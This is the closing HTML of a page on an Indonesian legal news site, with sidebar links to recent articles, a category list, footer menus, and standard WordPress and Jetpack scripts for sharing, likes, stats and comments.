        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69710a29ad0ff
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono\/":5979};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5d6f46da97","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"5979\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "5979" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:17:29 -->